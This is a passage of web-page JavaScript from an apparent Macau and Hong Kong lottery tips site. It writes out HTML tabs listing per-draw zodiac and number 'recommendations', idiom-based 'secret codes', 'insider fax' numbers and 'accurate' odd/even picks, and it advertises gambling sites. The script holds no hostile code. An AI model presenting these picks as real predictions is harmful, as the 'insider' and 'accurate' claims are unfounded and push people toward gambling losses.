document.writeln("				<p>023期推荐③肖:<span style=\'color: #f00;\'>蛇猴鸡</span></p>");
document.writeln("				<p>023期推荐⑩码:<span style=\'color: #f00;\'>25.37.34.46.09.21.23.35.14.26</span></p>");
document.writeln("				<p>023期推荐⑤码:<span style=\'color: #f00;\'>25.37.34.46.09</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2024开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");













































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div class=\'d75a42bc' id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'d75a42bc am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div class=\'d75a42bc'>");
document.writeln("		");
document.writeln("				<p>011期推荐⑤肖:<span style=\'color: #f00;\'>牛猴虎龙鼠</span></p>");
document.writeln("");
document.writeln("				<p>011期推荐③肖:<span style=\'color: #f00;\'>牛猴虎</span></p>");
document.writeln("");
document.writeln("				<p>011期推荐⑩码:<span style=\'color: #f00;\'>17.29.34.46.16.28.14.26.06.18</span></p>");
document.writeln("");
document.writeln("				<p>011期推荐⑤码:<span style=\'color: #f00;\'>17.29.34.46.16</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");













































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="bb06b7bd home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'d75a42bc jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div class=\'d75a42bc' id=\'hzx_all\'>");
document.writeln("	<div class=\'d75a42bc sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div class=\'d75a42bc' id=\'con_hzx_all_1\'>");
document.writeln("		<div class=\'d75a42bc\' style=\'font-family: 楷体;font-weight: bold;\'>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>027期红字暗码【作金石声】【09 22 35 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻文章优美，音调铿锵。解羊虎兔鼠狗鸡‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：羊虎兔鼠狗鸡‌<br>");
document.writeln("						解取五肖：羊虎兔鼠狗<br>");
document.writeln("						解取四肖：羊虎兔鼠");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc jhzx\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>026期红字暗码【黄粱一梦】【15 24 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：在煮熟小米饭的时间里做的一场好梦。比喻虚幻的事情、不切实际的空想和破灭了的希望。解猪猴牛羊虎马‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">猪</span>猴牛羊虎马‌<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">猪</span>猴牛羊虎<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">猪</span>猴牛羊");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>025期红字暗码【红日三竿】【02 19 26 37】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：指太阳升至三根竹竿高度，形容天已大亮、时间不早的客观状态。解鸡猴猪马牛蛇‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鸡猴猪马牛<span style=\"background-color: #FFFF00\">蛇</span>‌<br>");
document.writeln("						解取五肖：鸡猴猪马牛<br>");
document.writeln("						解取四肖：鸡猴猪马");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>024期红字暗码【绝长补短】【17 22 30 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：从长的地方截取一部分接补在短的地方。比喻用长处补短处。解马猪兔鼠虎龙‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：马猪兔鼠<span style=\"background-color: #FFFF00\">虎</span>龙‌<br>");
document.writeln("						解取五肖：马猪兔鼠<span style=\"background-color: #FFFF00\">虎</span><br>");
document.writeln("						解取四肖：马猪兔鼠");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc jhzx\'></div>");
document.writeln("			<!-- 结束 -->");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>023期红字暗码【龙屈蛇伸】【04 11 26 49】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻君子受屈而小人得志的境况。解羊狗龙马兔牛‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">羊</span>狗龙马兔牛‌<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">羊</span>狗龙马兔<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">羊</span>狗龙马");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc jhzx\'></div>");
document.writeln("			<!-- 结束 -->");






























































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div class=\'d75a42bc' id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'d75a42bc\' style=\'font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>011期红字暗码【急湍駛浪】(05 31 39 46)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：指的是水流急速。它描绘了一种水流奔腾、速度极快的状态，通常意味着水流汹涌，冲击力强。解龙牛兔马鼠狗</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：龙牛兔马鼠狗<br>解取五肖：龙牛兔马鼠");
document.writeln("				</span><br>解取四肖：龙牛兔马");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'d75a42bc jhzx\'></div>");
document.writeln("			<!-- 结束 -->");










































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="bb06b7bd home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'d75a42bc jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div class=\'d75a42bc' id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'d75a42bc sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div class=\'d75a42bc' id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'d75a42bc am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>027期<span style=\'color: #f00;\'>【01.10.34.42.46】<span>？</span></span></p>");
document.writeln("			<p>026期<span style=\'color: #f00;\'>【25.14.03.19.15】<span>？</span></span></p>");




























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div class=\'d75a42bc' id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'d75a42bc am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【17.46.26.14.06】<span>？</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="bb06b7bd home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'d75a42bc jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div class=\'d75a42bc' id=\'nmcz_all\'>");



document.writeln("    <div class=\'d75a42bc sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div class=\'d75a42bc' id=\"con_nmcz_all_1\">");

document.writeln("		<div class=\'d75a42bc\' style=\"font-family: 楷体;font-weight: bold;\">");











document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">027期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:335 109(猴34)35+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">汗如雨下在地头，忙到天黑回到家</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						29 48 38 36 13 09 25 12 06 47<br>");
document.writeln("						11 43 21 40 27 49 42 33 39 22");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"d75a42bc jhzx\"></div>");
document.writeln("			<!-- 结束 -->");













































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div class=\'d75a42bc' id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div class=\'d75a42bc\' style=\"font-family: 楷体;font-weight: bold;\">");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-011期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:高原民歌配蓝花，红梅枝头待春到</font><br>");
document.writeln("					<font color=\"#008000\">125 109马[12]21+13-05=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 04 05 10 15 18 21 23 26<br>");
document.writeln("						27 28 31 32 35 38 41 42 43 44");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"d75a42bc jhzx\"></div>");
document.writeln("			<!-- 结束 -->");






























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="bb06b7bd home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'d75a42bc jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div class=\'d75a42bc' id=\'dszt_all\'>");







document.writeln("	<div class=\'d75a42bc sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div class=\'d75a42bc' id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'d75a42bc am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>027期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>026期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>猪19准</span></span></p>");
document.writeln("			<p>025期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>蛇37准</span></span></p>");


























































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div class=\'d75a42bc' id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'d75a42bc am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>011期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");





































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="bb06b7bd home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







